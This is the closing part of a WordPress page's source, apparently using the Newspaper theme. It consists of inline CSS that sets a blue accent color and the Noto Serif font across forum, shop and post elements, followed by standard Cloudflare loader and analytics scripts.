    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #5a9fd0;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #5a9fd0 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #5a9fd0;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #5a9fd0 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #5a9fd0 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #5a9fd0;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #5a9fd0 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #5a9fd0;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #5a9fd0;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(90, 159, 208, 0.7);
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-size:13px;
	line-height:5px;
	font-weight:600;
	text-transform:uppercase;
	
    }
	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Noto Serif";
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Noto Serif";
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:"Noto Serif";
	
	}
     
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Noto Serif";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Noto Serif";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"Noto Serif";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Noto Serif";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Noto Serif";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:"Noto Serif";
	
    }
    
    .td-post-content li {
        font-family:"Noto Serif";
	
    }
    
    .td-post-content h1 {
        font-family:"Noto Serif";
	
    }
    
    .td-post-content h2 {
        font-family:"Noto Serif";
	
    }
    
    .td-post-content h3 {
        font-family:"Noto Serif";
	
    }
    
    .td-post-content h4 {
        font-family:"Noto Serif";
	
    }
    
    .td-post-content h5 {
        font-family:"Noto Serif";
	
    }
    
    .td-post-content h6 {
        font-family:"Noto Serif";
	
    }





    
    .post .td-category a {
        font-family:"Noto Serif";
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Noto Serif";
	
    }




    
    body, p {
    	font-family:"Noto Serif";
	
    }
</style>


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="937a957ee3e55b95d15cf476-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1ecba13d6e6c4bc0b81ed3bb8c450f3c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>